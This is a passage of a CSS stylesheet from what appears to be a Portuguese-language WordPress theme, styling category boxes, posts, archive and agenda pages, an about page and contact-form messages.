.quizpop .opt-item .quizgraf span {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.5);
}

.box-categoria {
  position: relative;
  height: 100%;
  padding-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  .box-categoria {
    padding-bottom: 15px;
  }
}

.box-categoria__inside {
  position: relative;
  height: 100%;
  width: 100%;
  padding: 30px 30px 30px 30px;
}

.box-categoria__inside.cat-agenda,
.box-categoria__inside.cat-roxo {
  background: #8280B8;
}

.box-categoria__inside.cat-faca-parte,
.box-categoria__inside.cat-vermelho {
  background: #ED6550;
}

.box-categoria__inside.cat-news,
.box-categoria__inside.cat-amarelo {
  background: #DCE058;
}

.box-categoria__inside.cat-quiz,
.box-categoria__inside.cat-preto {
  background: #58595B;
}

.box-categoria__inside.cat-casos,
.box-categoria__inside.cat-azul {
  background: #5791CC;
}

.box-categoria__inside.cat-artigos,
.box-categoria__inside.cat-verde {
  background: #71C2A8;
}

.box-categoria__inside.cat-entrevistas,
.box-categoria__inside.cat-amareloesc {
  background: #FFD769;
}

.box-categoria__inside.cat-estudos-e-pesquisas,
.box-categoria__inside.cat-laranja {
  background: #FF9750;
}

.box-categoria__inside__title {
  color: #ffffff;
}

.box-categoria__inside__desc p {
  text-transform: uppercase;
  margin-right: 90px;
  letter-spacing: +0.00625rem;
  font-size: +1rem;
  line-height: 1.75;
  color: #444;
}

body.single-post .main-content {
  padding-top: 130px;
}

#single-post {
  background: #F4F2F2;
  padding-top: 80px;
}

@media only screen and (max-width: 576px) {
  #single-post {
    padding-top: 50px;
  }
}

#post-single .post-cat {
  margin-bottom: +0.625rem;
  before-background: #231F20;
}

#post-single .post-cat ul,
#post-single .post-cat li {
  margin: 0;
  padding: 0;
  list-style: none;
}

#post-single .post-cat ul a,
#post-single .post-cat li a {
  color: #A6A7AA;
}

#post-single .post-content {
  letter-spacing: +0.00625rem;
  font-size: +0.9375rem;
  line-height: 1.17647;
  line-height: 1.43529;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content {
    font-size: 115%;
  }
}

#post-single .post-content h1,
#post-single .post-content h2,
#post-single .post-content h3,
#post-single .post-content h4,
#post-single .post-content h5 {
  margin-top: +3.75rem;
  margin-bottom: +2.5rem;
  text-transform: uppercase;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content h1,
  #post-single .post-content h2,
  #post-single .post-content h3,
  #post-single .post-content h4,
  #post-single .post-content h5 {
    font-size: +1.3125rem;
  }
}

#post-single .post-content h3.post-header {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin-top: +2.5rem;
}

#post-single .post-content p {
  margin: 0px 0px 40px 0px;
  margin: 0px 0px 2.5rem 0px;
}

#post-single .post-content p > img {
  min-width: calc(100% + 140px);
  margin-left: -70px;
  display: block;
  height: auto;
  position: inherit !important;
  float: none;
}

@media only screen and (max-width: 767px) {
  #post-single .post-content p > img {
    min-width: 100%;
    max-width: 100%;
    margin-left: 0px;
  }
}

#post-single .post-content blockquote {
  font-weight: bold;
  margin: +1.875rem 8%;
}

#post-single .post-content.cat-casos h1,
#post-single .post-content.cat-casos h2,
#post-single .post-content.cat-casos h3 {
  color: #5791CC;
}

#post-single .post-content.cat-casos .wp-caption {
  background: #5791CC;
}

#post-single .post-content.cat-casos .wp-caption .wp-caption-text:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

#post-single .post-content.cat-artigos h1,
#post-single .post-content.cat-artigos h2,
#post-single .post-content.cat-artigos h3 {
  color: #71C2A8;
}

#post-single .post-content.cat-artigos .wp-caption {
  background: #71C2A8;
}

#post-single .post-content.cat-artigos .wp-caption .wp-caption-text:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

#post-single .post-content.cat-entrevistas h1,
#post-single .post-content.cat-entrevistas h2,
#post-single .post-content.cat-entrevistas h3 {
  color: #FFD769;
}

#post-single .post-content.cat-entrevistas .wp-caption {
  background: #FFD769;
}

#post-single .post-content.cat-entrevistas .wp-caption .wp-caption-text:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

#post-single .post-content.cat-estudos-e-pesquisas h1,
#post-single .post-content.cat-estudos-e-pesquisas h2,
#post-single .post-content.cat-estudos-e-pesquisas h3 {
  color: #FF9750;
}

#post-single .post-content.cat-estudos-e-pesquisas .wp-caption {
  background: #FF9750;
}

#post-single .post-content.cat-estudos-e-pesquisas .wp-caption .wp-caption-text:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

#post-single .post-content > img,
#post-single .post-content p > img.aligncenter,
#post-single .post-content > img.aligncenter,
#post-single .post-content p > img.alignnone,
#post-single .post-content > img.alignnone {
  width: calc(100% + 140px);
  max-height: 500px;
  position: relative;
  left: -70px;
  object-fit: cover;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content > img,
  #post-single .post-content p > img.aligncenter,
  #post-single .post-content > img.aligncenter,
  #post-single .post-content p > img.alignnone,
  #post-single .post-content > img.alignnone {
    width: calc(100% + 20px);
    left: -10px;
    max-height: 350px;
  }
}

@media only screen and (min-width: 577px) and (max-width: 767px) {
  #post-single .post-content > img,
  #post-single .post-content p > img.aligncenter,
  #post-single .post-content > img.aligncenter,
  #post-single .post-content p > img.alignnone,
  #post-single .post-content > img.alignnone {
    max-height: 400px;
  }
}

#post-single .post-content .wp-caption {
  border: none;
  margin: 40px -70px;
  margin: 2.5rem -4.375rem;
  padding: 0;
  font-family: 'barlowregular';
  letter-spacing: +0.00625rem;
  font-size: +1.3125rem;
  line-height: 1.95238;
}

@media only screen and (max-width: 767px) {
  #post-single .post-content .wp-caption {
    font-size: +0.9375rem;
    line-height: 150%;
  }
}

#post-single .post-content .wp-caption img {
  display: block;
  width: 50%;
  height: auto;
  position: relative;
}

#post-single .post-content .wp-caption .wp-caption-text {
  position: relative;
}

#post-single .post-content .wp-caption .wp-caption-text:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 57.4px;
  width: 78.4px;
  position: absolute;
  z-index: 1;
}

#post-single .post-content .wp-caption.aligncenter,
#post-single .post-content .wp-caption.alignnone {
  padding: 0;
  margin: 40px -70px;
  margin: 2.5rem -4.375rem;
  width: auto !important;
  min-width: 100% !important;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .wp-caption.aligncenter,
  #post-single .post-content .wp-caption.alignnone {
    margin: 40px -10px;
    margin: 2.5rem -0.625rem;
  }
}

#post-single .post-content .wp-caption.aligncenter img,
#post-single .post-content .wp-caption.alignnone img {
  width: 100%;
  max-height: 500px;
  margin: 0 auto;
  object-fit: cover;
}

#post-single .post-content .wp-caption.aligncenter .wp-caption-text,
#post-single .post-content .wp-caption.alignnone .wp-caption-text {
  display: block;
  margin: 20px 0 0 0;
  padding: 0px 30px 20px;
}

#post-single .post-content .wp-caption.aligncenter .wp-caption-text:before,
#post-single .post-content .wp-caption.alignnone .wp-caption-text:before {
  left: 70%;
  top: -20px;
  transform: rotate(-90deg);
  transform-origin: 0 0;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .wp-caption.alignleft,
  #post-single .post-content .wp-caption.alignright {
    padding: 0;
    margin: 40px -10px;
    margin: 2.5rem -0.625rem;
  }
}

@media only screen and (max-width: 576px) and (max-width: 767px) {
  #post-single .post-content .wp-caption.alignleft,
  #post-single .post-content .wp-caption.alignright {
    max-width: 100% !important;
  }
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .wp-caption.alignleft img,
  #post-single .post-content .wp-caption.alignright img {
    width: 100%;
    max-height: 500px;
    margin: 0 auto;
    object-fit: cover;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text,
  #post-single .post-content .wp-caption.alignright .wp-caption-text {
    display: block;
    margin: 20px 0 0 0;
    padding: 0px 30px 20px;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text:before,
  #post-single .post-content .wp-caption.alignright .wp-caption-text:before {
    left: 70%;
    top: -20px;
    transform: rotate(-90deg);
    transform-origin: 0 0;
  }
}

@media only screen and (min-width: 577px) {
  #post-single .post-content .wp-caption.alignleft,
  #post-single .post-content .wp-caption.alignright {
    display: flex;
    align-items: center;
    max-width: 150% !important;
    min-width: calc(100% + 140px);
    position: relative;
    min-height: 350px;
    width: auto !important;
  }

  #post-single .post-content .wp-caption.alignleft img,
  #post-single .post-content .wp-caption.alignright img {
    position: absolute;
    display: block;
    margin: 0;
    width: 60%;
    height: 100%;
    right: 0;
    top: 0;
    bottom: 0;
    object-fit: cover;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text,
  #post-single .post-content .wp-caption.alignright .wp-caption-text {
    width: 40%;
    padding: 20px 30px;
    text-align: left;
    margin: 0;
  }

  #post-single .post-content .wp-caption.alignleft {
    flex-direction: row-reverse;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text:before {
    left: 0;
    top: 50%;
    transform: rotate(-180deg);
    transform-origin: 0 100%;
  }

  #post-single .post-content .wp-caption.alignleft img {
    position: absolute;
    display: block;
    margin: 0;
    width: 60%;
    height: 100%;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
  }

  #post-single .post-content .wp-caption.alignright .wp-caption-text {
    text-align: right;
  }

  #post-single .post-content .wp-caption.alignright .wp-caption-text:before {
    right: 0;
    top: 70%;
    margin-right: -78.4px;
  }
}

#post-single .post-content .gallery {
  display: flex;
  flex-flow: row wrap;
  margin: 40px -70px;
  margin: 2.5rem -4.375rem;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .gallery {
    margin: 40px -10px;
    margin: 2.5rem -0.625rem;
  }
}

#post-single .post-content .gallery br {
  display: none;
}

#post-single .post-content .gallery dl {
  margin: 0;
  min-width: 33.33%;
  width: 33.33%;
}

#post-single .post-content .gallery dl:nth-child(1 + 2n) {
  page-break-after: always;
  break-after: always;
}

#post-single .post-content .gallery dl img {
  width: 100%;
  height: auto;
  border: none;
  padding: 0 1px 1px 0;
  display: block;
}

#post-single .post-content .gallery dl .wp-caption-text,
#post-single .post-content .gallery dl .gallery-caption {
  display: none;
}

#single-post-after {
  margin: 03.125rem;
}

@media only screen and (max-width: 576px) {
  #single-post-after {
    margin: 0 0px;
  }
}

#single-post-after .area-links {
  display: flex;
  text-align: center;
  margin-bottom: 150px;
}

@media only screen and (max-width: 576px) {
  #single-post-after .area-links {
    padding-top: 50px;
  }
}

#single-post-after .area-links .link-prev,
#single-post-after .area-links .link-next {
  width: 50%;
  position: relative;
  margin: 0 auto;
}

@media only screen and (max-width: 576px) {
  #single-post-after .area-links .link-prev,
  #single-post-after .area-links .link-next {
    width: 95%;
  }
}

#single-post-after .area-links .link-prev span,
#single-post-after .area-links .link-next span {
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  display: block;
  margin-bottom: +2.5rem;
}

#single-post-after .area-links .link-prev a,
#single-post-after .area-links .link-next a {
  display: block;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin: 0 30px;
}

#single-post-after .area-links .link-prev:after,
#single-post-after .area-links .link-next:after {
  content: " ";
  position: absolute;
  width: 60px;
  left: 50%;
  height: 50px;
  bottom: -70px;
  margin-left: -30px;
  background: url(../images/c21dc1a0a98a6e0642be2e11bb089621.svg) no-repeat center center;
  transform: scale(1.75, 1.75);
}

#single-post-after .area-links .link-prev:after {
  transform: rotate(180deg) scale(1.75, 1.75);
}

@media only screen and (max-width: 767px) {
  #single-post-after .area-links {
    flex-direction: column;
  }

  #single-post-after .area-links .link-next {
    margin-top: 120px;
  }
}

#single-post-after.cat-casos .area-links a {
  color: #5791CC;
}

#single-post-after.cat-artigos .area-links a {
  color: #71C2A8;
}

#single-post-after.cat-entrevistas .area-links a {
  color: #FFD769;
}

#single-post-after.cat-estudos-e-pesquisas .area-links a {
  color: #FF9750;
}

@media only screen and (max-width: 576px) {
  #archive-list {
    margin-left: 15px;
    margin-right: 15px;
    max-width: 100%;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  #archive-list {
    position: absolute;
    top: 130px;
    margin: 0 70px;
    margin: 0 4.375rem;
    left: 0;
    right: 0;
    bottom: 117px;
  }

  #archive-list .fixheight:last-child:after {
    content: ' ';
    width: 500px;
    height: 115px;
    display: block;
  }

  #archive-list .box--horizontal__cover {
    min-height: 100%;
  }

  #archive-list .fixheight {
    height: 50%;
  }
}

#archive-list .box .box--horizontal__title {
  background: #D7D7D9;
  -webkit-transition: 0s background ease-in-out;
  -moz-transition: 0s background ease-in-out;
  -moz-transition: 0s background ease-in-out;
  -ms-transition: 0s background ease-in-out;
  -o-transition: 0s background ease-in-out;
  transition: 0s background ease-in-out, 0s background ease-in-out;
}

#archive-list .box .box--horizontal__title:before {
  background-image: url(../images/184161ca145a4602984a87dfcbc10820.svg);
}

#archive-list .box.hover-cat-casos:hover .box--horizontal__title {
  background: #5791CC;
}

#archive-list .box.hover-cat-casos:hover .box--horizontal__title:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

#archive-list .box.hover-cat-artigos:hover .box--horizontal__title {
  background: #71C2A8;
}

#archive-list .box.hover-cat-artigos:hover .box--horizontal__title:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

#archive-list .box.hover-cat-entrevistas:hover .box--horizontal__title {
  background: #FFD769;
}

#archive-list .box.hover-cat-entrevistas:hover .box--horizontal__title:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

#archive-list .box.hover-cat-estudos-e-pesquisas:hover .box--horizontal__title {
  background: #FF9750;
}

#archive-list .box.hover-cat-estudos-e-pesquisas:hover .box--horizontal__title:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  #archive-cats {
    position: fixed;
    bottom: 60px;
    left: 0;
    right: 0;
    margin: 0 70px;
    margin: 0 4.375rem;
    background: #EBEBEC;
    z-index: 25;
  }
}

@media only screen and (max-width: 576px) {
  #archive-cats {
    margin-right: 15px;
    margin-left: 15px;
    max-width: 100%;
  }
}

#agenda .row-a > .row .boxagenda {
  padding-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  #agenda .row-a > .row .boxagenda {
    padding-bottom: 15px;
  }
}

#agenda .box-labelagenda .content {
  margin-right: 40px;
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  #agenda {
    margin-bottom: 73px;
  }

  #agenda .row-a > .row .boxagenda {
    padding-bottom: 0px;
  }

  #agenda .row-a > .row .gridarea > div {
    margin-bottom: 30px;
  }

  #agenda .row-a .box-labelagenda {
    position: fixed;
    top: 130px;
    bottom: 0px;
    width: calc(33.333% - 30px);
  }

  #agenda .row-b {
    position: fixed;
    bottom: 40px;
    background: #EBEBEC;
    z-index: 1;
    right: 70px;
    left: 70px;
    padding: 0 15px;
    padding-top: 30px;
  }

  #agenda .box-labelagenda {
    padding-right: 40px;
  }
}

#facaparte {
  margin: 0;
  display: flex;
  flex-direction: column;
}

@media only screen and (min-width: 992px) {
  #facaparte {
    position: absolute;
    top: 130px;
    bottom: 60px;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  #facaparte .box.box--facaparte {
    height: auto !important;
  }
}

#facaparte .box--facaparte {
  background: #ED6550 url(../images/c50daa27c9ad1de6975e1683bae19f54.png) no-repeat;
  background-position: right 90px bottom 40px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #facaparte .box--facaparte {
    background-position: right 40px bottom 40px;
  }
}

@media only screen and (min-width: 992px) {
  #facaparte {
    margin: 0 70px;
    margin: 0 4.375rem;
  }
}

#facaparte .row-a .box__title {
  padding-right: 60px;
}

#facaparte .row-a .areapb-30 {
  padding-bottom: 30px;
}

#facaparte span.wpcf7-not-valid-tip {
  color: #fff;
}

#facaparte .row-b {
  flex: 1;
  padding: 0 15px;
  width: 100%;
}

#facaparte input {
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.6);
  width: 100%;
  display: block;
}

#facaparte .box-padding {
  padding: 80px 65px 60px 50px;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

@media only screen and (min-width: 992px) {
  #facaparte .box-padding {
    padding-right: 155px;
  }
}

@media only screen and (max-width: 576px) {
  #facaparte .box-padding {
    padding-bottom: 225px;
  }
}

#facaparte .box-padding input {
  margin: 3px 0 5px;
  padding: 3px 5px;
}

#facaparte .box-padding p {
  margin-bottom: 0;
  line-height: 160%;
}

#facaparte .box-padding p.texto {
  margin-bottom: 20px;
}

#facaparte .box-padding > p {
  flex: 0;
}

#facaparte .box-padding > div {
  flex: 1;
}

#facaparte .box-padding > div > form {
  margin: 5px -15px;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  min-height: 100%;
  display: block;
}

@media only screen and (min-width: 768px) {
  #facaparte .box-padding > div > form {
    height: 100%;
  }
}

#facaparte .box-padding > div > form > .container-fluid {
  height: 100%;
  min-height: 100%;
}

#facaparte .box-padding > div > form > .container-fluid > div.container-fluid {
  height: 100%;
  min-height: 100%;
}

#facaparte .box-padding > div > form > .container-fluid > div.container-fluid > div {
  min-height: 100%;
  display: flex;
}

#facaparte .box-padding > div > form > .container-fluid > div.container-fluid > div > * {
  flex: 1;
}

#facaparte .box-padding label {
  flex: 1;
}

@media only screen and (max-width: 576px) {
  #facaparte .box-padding label {
    flex-direction: column;
    justify-content: flex-start;
  }
}

#facaparte .box-padding label span:first-child {
  flex: 1 1 175px;
}

@media only screen and (max-width: 576px) {
  #facaparte .box-padding label span:first-child {
    flex: 1 0 auto;
  }
}

#facaparte .box-padding label span > span {
  display: flex;
  flex-direction: row;
}

#facaparte .box-padding label span > span > span {
  flex: 1;
}

#facaparte .box-padding label span > span > span input {
  width: auto;
}

#facaparte .box-padding .col-right {
  display: flex;
  flex-direction: column;
}

#facaparte .box-padding .col-right p {
  margin: 11px 0 5px;
}

#facaparte .box-padding .col-right > * {
  flex: 1;
}

#facaparte .box-padding .col-right input.wpcf7-submit {
  display: inline-block;
  border: 1px solid #fff;
  background: #fff;
  color: #000;
  font-size: 12px;
  padding: 6px 14px 4px;
  width: auto;
  cursor: pointer;
  font-family: 'barlow_semi_condensedbold';
  text-transform: uppercase;
  letter-spacing: +0.10625rem;
  text-transform: uppercase;
  position: relative;
}

#facaparte .box-padding .col-right input.wpcf7-submit:hover {
  background: #fff;
  color: #ED6550;
}

#facaparte .box-padding .col-right a {
  color: #fff;
  font-size: 80%;
}

body.page-template-quemsomos {
  overflow-x: hidden;
  overflow-y: scroll;
}

body.page-template-quemsomos .main-content {
  overflow: hidden;
}

#quemsomos #menupagefloat {
  display: none;
  position: fixed;
  top: 311px;
  left: 110px;
  padding: 0;
  margin: 0;
  list-style: none;
  z-index: 20;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  #quemsomos #menupagefloat {
    display: block;
  }
}

#quemsomos #menupagefloat li {
  padding: 0;
  margin: 0;
  display: block;
}

#quemsomos #menupagefloat li a {
  -webkit-transition: .0s all ease-in-out;
  -moz-transition: .0s all ease-in-out;
  -moz-transition: .0s all ease-in-out;
  -ms-transition: .0s all ease-in-out;
  -o-transition: .0s all ease-in-out;
  transition: .0s all ease-in-out, .0s all ease-in-out;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  display: block;
  padding-left: 30px;
}

#quemsomos #menupagefloat li a.active,
#quemsomos #menupagefloat li a:hover {
  background: url(../images/7f335cd5e9a703a682eacbfac90c7b82.svg) no-repeat left center;
  background-size: 25px 16px;
  color: #fff;
}

#quemsomos .post-title {
  margin-bottom: 55px;
}

#quemsomos .post-content {
  letter-spacing: +0.00625rem;
  font-size: +0.9375rem;
  line-height: 1.17647;
  line-height: 1.43529;
}

@media only screen and (max-width: 576px) {
  #quemsomos .post-content {
    font-size: 115%;
  }
}

#quemsomos .post-content h1,
#quemsomos .post-content h2,
#quemsomos .post-content h3,
#quemsomos .post-content h4,
#quemsomos .post-content h5 {
  margin-top: +3.75rem;
  margin-bottom: +2.5rem;
  text-transform: uppercase;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
  color: #fff;
}

@media only screen and (max-width: 576px) {
  #quemsomos .post-content h1,
  #quemsomos .post-content h2,
  #quemsomos .post-content h3,
  #quemsomos .post-content h4,
  #quemsomos .post-content h5 {
    font-size: +1.3125rem;
  }
}

#quemsomos .post-content h3.post-header {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin-top: +2.5rem;
}

#quemsomos .post-content p {
  margin: 0px 0px 40px 0px;
  margin: 0px 0px 2.5rem 0px;
}

#quemsomos section#sect-quem-somos {
  background: #DCE058 url(../images/cfdf0532d61844ed0700d247011eca38.png) no-repeat right center;
  background-size: 50% 100%;
  position: relative;
}

#quemsomos section#sect-quem-somos > .container-fluid > .row > div {
  background-color: #DCE058;
  padding-top: 50px;
  padding-bottom: 50px;
  position: relative;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div {
    padding-right: 70px;
  }
}

@media only screen and (min-width: 768px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div {
    padding-top: 177px;
  }
}

@media only screen and (max-width: 991px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div img {
    display: inline-block;
    max-width: 27%;
    margin-right: 5%;
    height: auto;
  }
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-quem-somos > .container-fluid > .row > div:after {
    content: ' ';
    display: block;
    width: 120px;
    height: 100px;
    position: absolute;
    right: 0;
    background: url(../images/3574c143d30b25ef047780ba0fa89d71.svg) no-repeat center right;
    background-size: 100% 100%;
    top: 25%;
    transform: rotate(180deg);
    transform-origin: 50% 50%;
  }
}

#quemsomos section#sect-quem-somos:after {
  content: ' ';
  display: block;
  width: 100px;
  height: 70px;
  right: 10%;
  position: absolute;
  background: url(../images/3b7a3590988a13f60450d95215a47752.svg) no-repeat center right;
  background-size: 100% 100%;
  top: 99.99%;
  transform: rotate(90deg);
  transform-origin: 0% 0%;
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-quem-somos:after {
    width: 180px;
    height: 150px;
    right: 28%;
  }
}

#quemsomos section#sect-nossa-proposta {
  background-color: #71C2A8;
  padding: 115px 0;
}

@media only screen and (min-width: 768px) {
  #quemsomos section#sect-nossa-proposta .post-title {
    max-width: 35%;
  }

  #quemsomos section#sect-nossa-proposta .col-md-4 {
    margin-top: -100px;
  }

  #quemsomos section#sect-nossa-proposta .col-md-4 h2 {
    margin-top: -18px;
  }
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-nossa-proposta {
    padding: 177px 0;
  }
}

#quemsomos section#sect-manifesto {
  background-color: #5791CC;
  padding: 178px 0 0 0;
  position: relative;
}

#quemsomos section#sect-manifesto .post-content {
  z-index: 25;
  overflow: hidden;
  position: relative;
  width: calc(100% + 49px);
  margin-left: -25px;
  display: block;
  margin-top: 100px;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  #quemsomos section#sect-manifesto .post-content {
    width: calc(150% + 49px);
    margin-left: calc(-25% - 25px);
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  #quemsomos section#sect-manifesto .post-content {
    width: calc(117% + 66px);
    margin-left: calc(-8.3333% - 34px);
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #quemsomos section#sect-manifesto .post-content {
    width: calc(117% + 65px);
    margin-left: calc(-8.3333% - 34px);
  }
}

#quemsomos section#sect-manifesto .post-content p,
#quemsomos section#sect-manifesto .post-content p iframe {
  display: block;
  margin: 0;
}

#quemsomos section#sect-manifesto:before {
  content: ' ';
  display: block;
  width: 100px;
  height: 70px;
  position: absolute;
  right: 10%;
  background: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg) no-repeat center right;
  background-size: 100% 100%;
  bottom: 100%;
  transform: rotate(-90deg);
  transform-origin: 0% 100%;
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-manifesto:before {
    width: 160px;
    height: 140px;
  }
}

#quemsomos section#sect-apoiadores {
  background-color: #ED6550;
  padding: 90px 0 50px;
}

@media only screen and (min-width: 992px) {
  #quemsomos section#sect-apoiadores {
    padding: 150px 0 90px;
  }
}

#quemsomos section#sect-apoiadores .post-content .gallery {
  margin: 50px 0;
  display: flex;
  flex-wrap: wrap;
}

#quemsomos section#sect-apoiadores .post-content .gallery br {
  display: none;
}

#quemsomos section#sect-apoiadores .post-content .gallery dl.gallery-item {
  min-width: 140px;
  max-width: 160px;
  flex-basis: auto;
  flex-grow: 1 0;
  padding-right: 25px;
  display: flex;
  align-items: flex-end;
}

#quemsomos section#sect-apoiadores .post-content .gallery dl.gallery-item dt.gallery-icon img {
  max-width: 100%;
  height: auto;
  border: none;
  display: block;
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  body.page-template-conhecimentos {
    height: 100% !important;
    max-height: 100% !important;
    overflow: hidden;
  }

  body.page-template-conhecimentos #maincontent {
    display: flex;
    flex-direction: column;
    margin: 0 70px;
    margin: 0 4.375rem;
    position: absolute;
    top: 91px;
    bottom: 61px;
    left: 0;
    right: 0;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 800px) and (min-width: 768px) {
  body.page-template-conhecimentos #maincontent {
    top: 130px;
  }
}

body.page-template-conhecimentos .row-a {
  flex: 1 0;
  overflow: hidden;
}

body.page-template-conhecimentos .row-a .row {
  height: 100%;
}

body.page-template-conhecimentos .row-b {
  flex: 0 1 60px;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  body.page-template-conhecimentos .row-c {
    display: flex;
    flex-direction: column;
  }

  body.page-template-conhecimentos .row-c > div {
    flex: 0 0 50%;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  body.home.fixaltura #maincontent {
    position: fixed;
    top: 130px;
    bottom: 30px;
    overflow: hidden;
    left: 70px;
    left: 4.375rem;
    right: 70px;
    right: 4.375rem;
    display: flex;
    flex-direction: column;
  }

  body.home.fixaltura #maincontent > .row-a {
    flex: 0 0 calc(100% - 90px);
  }

  body.home.fixaltura #maincontent > .row-a > .row {
    height: 100%;
  }

  body.home.fixaltura #maincontent > .row-a > .row > div {
    height: 100%;
  }

  body.home.fixaltura #maincontent > .row-a > .row > div .row.row-c {
    height: 100%;
    display: flex;
    flex-direction: column;
  }

  body.home.fixaltura #maincontent > .row-a > .row > div .row.row-c > div {
    flex: 0 0 50%;
    overflow: hidden;
  }

  body.home.fixaltura #maincontent > .row-a .box {
    height: 100%;
    overflow: hidden;
  }

  body.home.fixaltura #maincontent > .row-a .box.box--full.box--large {
    position: relative;
  }

  body.home.fixaltura #maincontent > .row-a .box.box--full.box--large .box__cover {
    overflow: hidden;
    background: #777;
    max-height: 100%;
    min-width: 100%;
    flex: 0 1;
    position: relative;
  }

  body.home.fixaltura #maincontent > .row-a .box.box--full.box--large .box__cover img {
    position: absolute;
    display: block;
    bottom: 0;
    top: 0;
    right: 0;
    left: 0;
  }

  body.home.fixaltura #maincontent > .row-b {
    flex: 0 0 60px;
  }

  body.home.fixaltura #maincontent > .row-c {
    min-height: 100%;
    display: flex;
    flex-direction: column;
  }

  body.home.fixaltura #maincontent > .row-c > div {
    flex: 0 0 50%;
  }
}

.bg {
  background: #ccc;
}

.embed-container,
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

@media only screen and (min-width: 1200px) and (min-height: 0) {
  .embed-container,
  .embed-responsive {
    padding-bottom: 38.25%;
    max-width: 68%;
    margin-left: auto !important;
    margin-right: auto !important;
  }
}

.embed-container iframe,
.embed-container object,
.embed-container embed,
.embed-container embed-responsive-item,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive embed,
.embed-responsive embed-responsive-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

span.wpcf7-not-valid-tip {
  position: absolute;
  width: 100%;
  bottom: 186%;
  z-index: 100;
  display: block;
  background: #000;
  padding: 5px 9px;
  color: #fff;
  font-size: 13px;
}

span.wpcf7-not-valid-tip:after {
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 0;
  border-color: transparent #000000 transparent transparent;
  position: absolute;
  left: 70%;
}

body .wpcf7-form {
  position: relative;
}

body .wpcf7-form .wpcf7-response-output {
  position: absolute;
  width: 100%;
  bottom: 186%;
  z-index: 100;
  background: #000;
  padding: 20px 35px;
  color: #fff;
  font-size: 16px;
  border: none;
  text-align: center;
}

body .wpcf7-form .wpcf7-response-output:after {
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 20px 20px 0;
  border-color: transparent #000000 transparent transparent;
  position: absolute;
  left: 70%;
}

body .wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  bottom: 100%;
}

.body.page-template.page-template-faca-parte .wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ok {
  bottom: 50%;
}

.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
  display: none !important;
}

body,
html {
  font-size: 100%;
